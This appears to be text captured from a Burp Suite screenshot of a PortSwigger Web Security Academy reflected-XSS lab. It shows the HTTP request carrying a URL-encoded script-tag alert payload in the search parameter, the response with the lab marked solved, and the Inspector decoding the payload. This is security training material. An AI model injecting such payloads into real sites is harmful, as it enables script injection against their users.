 Request
Pretty Raw Hex
\n
1 GET /?search=%3Cscript%3Ealert%28%27Hacked%27%29%3C%2Fscript%3E HTTP/2
2 Host: 0acf007204ccf35882966adf00770049.web-security-academy.net
3 Cookie: session=BHYFJvFfUONjsT2nbhpyASsirHtWyEHv
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0acf007204ccf35882966adf00770049.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5235
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Reflected XSS into HTML context with nothing encoded
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Reflected XSS into HTML context with nothing encoded
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/cross-site-scripting/reflected/lab-html-cont
ext-nothing-encoded'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search...
0 matches
Inspector
Selection 50 (0x32)
Selected text
%3Cscript%3Ealert%28%27Hacked%27%29
%3C%2Fscript%3E
Decoded from: URL encoding
<script>alert('Hacked')</script>
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 18
Response headers 3